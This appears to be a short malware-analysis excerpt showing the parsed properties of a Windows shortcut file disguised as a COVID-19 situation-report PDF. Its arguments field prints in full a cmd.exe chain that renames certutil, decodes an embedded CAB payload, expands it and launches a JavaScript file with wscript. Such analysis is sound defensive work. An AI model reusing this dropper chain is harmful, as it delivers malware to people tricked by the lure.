 Relative Path: ..\..\..\Windows\System32\cmd.exe
Arguments: /c copy "20200308-sitrep-48-covid-19.pdf.lnk" %tmp%\\g4ZokyumBB2gDn.tmp /y&for /r C:\\Windows\\System32\\ %i
in (*ertu*.exe) do copy %i %tmp%\\msoia.exe /y&findstr.exe "TVNDRgAAAA" %tmp%\\g4ZokyumBB2gDn.tmp>%tmp%\\cSi1r0uywDNvDu.
tmp&%tmp%\\msoia.exe -decode %tmp%\\cSi1r0uywDNvDu.tmp %tmp%\\oGhPGUDC03tURV.tmp&expand %tmp%\\oGhPGUDC03tURV.tmp -F:* %
tmp% &wscript %tmp%\\9sOXN6Ltf0afe7.js
Icon Location: .pdf
--- Link information ---
Flags: VolumeIdAndLocalBasePath
>> Volume information
Drive type: Fixed storage media (Hard drive)
Serial number: DE3F7013
Label: (No label)
Local path: C:\Windows\System32\cmd.exe